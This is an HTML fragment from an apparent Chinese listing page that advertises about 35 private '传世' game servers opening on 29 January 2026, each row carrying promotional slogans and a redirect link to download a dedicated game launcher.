<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">星月混沌·激情迷失</a></dd><dd class="c2"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>新服第一天·２０２６自编精品·超级好玩·终极靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="blue">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">岁月传世(三职平衡)</a></dd><dd class="c2"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编，三职业都牛逼，装备靠打，自动巡航，长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003，霸气复古</a></dd><dd class="c2"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>boss超多,回馈可打,全屏拾取,养老精品,长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">苍月无限刀(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-无专区-打怪可得一切-高能切割机-好玩爽到飞-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天崩超变(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(2元满回馈)(打怪换充值)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２６·诛仙微变</a></dd><dd class="c2"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·极品鉴定属性·新区活动货样·简单粗暴·耐玩长</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变极品</span></dd><dd class="c7"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span><font color="green">盛大客户端</font></span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">疯狂·杀戮</a></dd><dd class="c2"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　2026新版无限刀　·　　·　上线全自动　·　　·　散人称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">十年神武(新服)落霞之约</a></dd><dd class="c2"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(独家打造)·(神武顶级)·(全天活动)·(三职平衡)·(品牌大服)·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

